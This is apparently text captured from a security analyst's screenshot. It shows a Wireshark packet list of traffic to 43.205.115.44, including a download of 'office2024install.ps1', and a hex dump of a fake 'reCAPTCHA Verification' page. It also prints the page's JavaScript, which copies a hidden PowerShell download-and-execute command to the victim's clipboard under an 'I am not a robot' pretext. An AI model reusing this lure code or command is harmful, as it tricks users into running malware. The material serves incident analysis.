 ip.addr == 43.205.115.44 && http
No. Time Source src_port Destination dst_port Protocol Length Info
57448 54.117721 172.17.79.129 63571 43.205.115.44 80 HTTP 401 GET / HTTP/1.1
57543 54.213206 43.205.115.44 80 172.17.79.129 63571 HTTP 668 HTTP/1.1 200 OK (text/html)
58627 55.204215 172.17.79.129 63570 43.205.115.44 80 HTTP 354 GET /favicon.ico HTTP/1.1
58687 55.267993 43.205.115.44 80 172.17.79.129 63570 HTTP 546 HTTP/1.1 404 Not Found (text/html)
1488… 145.7319… 172.17.79.129 63588 43.205.115.44 80 HTTP 138 GET /office2024install.ps1 HTTP/1.1
1488… 145.8040… 43.205.115.44 80 172.17.79.129 63588 HTTP 210 HTTP/1.1 200 OK
1576… 155.7695… 172.17.79.129 63590 43.205.115.44 80 HTTP 493 GET / HTTP/1.1
1577… 155.8359… 43.205.115.44 80 172.17.79.129 63590 HTTP 668 HTTP/1.1 200 OK (text/html)
\n
function stageClipboard(commandToRun, verification_id){\n
\t const revershell=`powershell -NoP -NonI -W Hidden -Exec Bypass -Command "IEX(New-Object Net.WebClient).Downloa
const suffix = " # "\n
const ploy = "✅ ''I am not a robot - reCAPTCHA Verification ID: "\n
const end = "''"\n
const textToCopy = revershell\n
\n
0000 3c 21 44 4f 43 54 59 50 45 20 68 74 6d 6c 3e 0a <!DOCTYP E html>·
0010 0a 3c 68 74 6d 6c 20 6c 61 6e 67 3d 22 65 6e 22 ·<html l ang="en"
0020 3e 0a 20 20 20 20 3c 68 65 61 64 3e 0a 20 20 20 >· <h ead>·
0030 20 20 20 20 20 3c 6d 65 74 61 20 63 68 61 72 73 <me ta chars
0040 65 74 3d 22 75 74 66 2d 38 22 3e 0a 20 20 20 20 et="utf- 8">·
0050 20 20 20 20 3c 74 69 74 6c 65 3e 72 65 43 41 50 <tit le>reCAP
0060 54 43 48 41 20 56 65 72 69 66 69 63 61 74 69 6f TCHA Ver ificatio
0070 6e 3c 2f 74 69 74 6c 65 3e 0a 0a 20 20 20 20 20 n</title >··